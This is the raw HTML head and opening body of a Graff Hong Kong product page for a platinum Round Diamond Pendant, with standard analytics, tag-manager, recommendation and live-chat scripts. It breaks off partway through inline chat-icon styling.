

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html
body_size: 43305
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'HK',
        'currencyCode': 'HKD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559',
        'sessionFirstVisitTime': '1.769808155664E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Round Diamond Pendant, Platinum - Graff
</title>
<meta name="description"
    content="Discover the Round Diamond Pendant from the Classic Graff jewellery collection, designed to be worn and treasured for a lifetime." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Round Diamond Pendant | Classic Graff | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/__SYSTEM__Page-Render?cid=Classic-Graff-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRPN01ALL_RPN01ALL%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_HK%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22Lon4N4fiO46to-nfOqyX8LZruFz7R_jh1QUogFM26rNmpJk_ccqfDwKqVc6z9Fe6RO55l_iIYqZ82sJkuc918G1lN7ay9Do8mDJZe6tAlhKnjafH8VpE3xzw-h-KCr2iti7bsenWHSxr1XKvOsPgU7buAN7CiZXXumGm2NfHaiJEDtV0FPs%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226195218398001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2ff3a045e0-8db1-4ddc-a1f2-e997ebf49164%2fc411e936-22c6-4ad8-b098-aeece3ddd172%2f160x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2ff3a045e0-8db1-4ddc-a1f2-e997ebf49164%2fbe16d69a-d891-4897-a511-d0c084c73aed%2f1280x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RPN01ALL_RPN01ALL%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Round%20Diamond%20Pendant%5c%22%2c%5c%22description%5c%22%3a%5c%22platinum%20and%20white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RPN01ALL_RPN01ALL%5c%22%2c%5c%22sku%5c%22%3a%5c%22RPN01ALL_RPN01ALL%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw731c6d32%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwac530182%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw55a788aa%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RPN01ALL_RPN01_GP24707_Detail_8%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwb5108c55%2fsfcc-graff-staging%2fR%2fP%2fN%2f0%2f1%2fRPN01ALL_RPN01_GP24707_Clasp_10%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22HKD%5c%22%2c%5c%22lowprice%5c%22%3a%5c%2229000%2e00%5c%22%2c%5c%22highprice%5c%22%3a%5c%222800000%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RPN01ALL_RPN01ALL%22%7d%7d&amp;vf=297fded21d5e116a4014c33baa9b1bf3&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover the round diamond pendant from the Classic Graff jewellery collection. Enter a world of perfection and beauty at Graff.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwb0cd2dcd/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2dd0b760/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwc288f6a1/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"HKD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/noibu.js" data-noibu-session-id="34Pj0VtMUh"></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314198/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Hong_Kong",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_HK';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_HK';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_HK';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Round Diamond Pendant","description":"platinum and white gold","mpn":"RPN01ALL_RPN01ALL","sku":"RPN01ALL_RPN01ALL","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb5108c55/sfcc-graff-staging/R/P/N/0/1/RPN01ALL_RPN01_GP24707_Clasp_10.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOffer","priceCurrency":"HKD","lowprice":"29000.00","highprice":"2800000.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z 